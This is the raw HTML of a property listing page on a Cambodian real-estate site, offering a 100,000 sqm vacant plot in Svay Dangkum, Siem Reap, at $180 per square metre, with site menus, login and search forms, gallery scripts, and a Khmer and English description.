<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="6d07c88cec-1769251950">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="d77d6e583e-1769251950">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="bd8ba1d34e" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-7174-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/" rel="tag">Vacant Land</a></li><li class="active">100000 Sqm Land For Sale</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/photo_2024-11-21_16-51-59.jpg"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">100000 Sqm Land For Sale</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 180 <span class="price_label">/SQM</span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/vacant-land/" rel="tag">Vacant Land</a>  <a href="https://www.angkorrealestate.com/property_action_category/rent/" rel="tag">Rent</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/svay-dangkum/" rel="tag">Svay Dangkum</a>, <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a>, <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="7174">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1200</div>
                <i class="fa fa-print" id="print_page" data-propid="7174" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-7174-detial/&amp;t=100000+Sqm+Land+For+Sale" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/7174/7174_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/7174/7174_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7174/7174_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/7174/7174_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7174/7174_photo_2.jpg"><img src="https://www.angkorrealestate.com/images/properties/7174/7174_photo_2.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7174/7174_photo_3.jpg"><img src="https://www.angkorrealestate.com/images/properties/7174/7174_photo_3.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7174/7174_photo_4.jpg"><img src="https://www.angkorrealestate.com/images/properties/7174/7174_photo_4.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7174/7174_photo_5.jpg"><img src="https://www.angkorrealestate.com/images/properties/7174/7174_photo_5.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7174/7174_photo_6.jpg"><img src="https://www.angkorrealestate.com/images/properties/7174/7174_photo_6.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>ដីសម្រាប់លក់ស្ថិតនៅ សង្កាត់ស្វាយដង្គុំ ក្រុងសៀមរាប! ស្ថិតក្នុងតំបន់ដែលមានប្រជាប្រិយភាព មានប្លង់រឹង និង មានតម្លៃសមរម្យ ហើយអាចចរចារបាន។ ល្អសម្រាប់សាងសង់ជា វីឡា, ប៊ូទិក, ខនដូ, អាផាតមិន ឬ ផ្ទះសម្រាប់ជួល/លក់ផ្សេងៗ។ ទំហំផ្លូវធំទូលាយ និងជាតំបន់ដែលមានសក្តានុពល នៅខេត្តសៀមរាប. Excellent Land located in a potential area with the hard title, live among the potential area in Siem Reap with the huge width and length. Proper selling price still negotiable. The potential for villa, boutique, condo, apartment or house for rent/Sale.<br />
